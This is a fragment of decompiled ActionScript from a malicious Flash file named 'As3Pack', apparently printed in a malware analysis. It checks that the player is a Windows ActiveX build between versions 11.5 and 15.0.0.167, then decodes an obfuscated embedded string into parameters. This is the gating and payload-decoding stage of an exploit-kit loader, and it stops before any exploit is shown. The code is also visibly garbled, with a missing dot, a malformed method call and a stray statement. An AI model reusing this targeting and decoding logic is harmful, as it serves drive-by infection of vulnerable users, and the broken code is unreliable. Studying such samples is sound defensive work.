 public final class As3Pack extends Sprite
{
public function As3Pack()
{
super();
var _loc1_:String = Capabilities.version.toString();
if(_loc1_.substr(0,3) != "WIN")
{
return;
}
var _loc2_:String = _loc1_.substr(4);
var _loc3_:Array = _loc2_split(",");
_loc3_;
if(_loc3_[0] < 11)
{
return;
}
if(_loc3_[0] > 15)
{
return;
}
if((_loc3_[0] == 11) && (_loc3_[1] < 5))
{
return;
}
if((_loc3_[0] == 15) && (_loc3_[3] > 167))
{
return;
}
if(!ExternalInterface.available)
{
return;
}
var _loc4_:String = Capabilities.playerType.toString.();
if(_loc4_ != "ActiveX")
{
return;
}
var _loc5_:String = Capabilities.os.toString();
if(_loc5_.substr(0,7) != "Windows")
{
return;
}
this.var_42 = this.hex2bin(this.decodeurl(this.images(var_29)));
this.var_31 = this.var_42.split("&");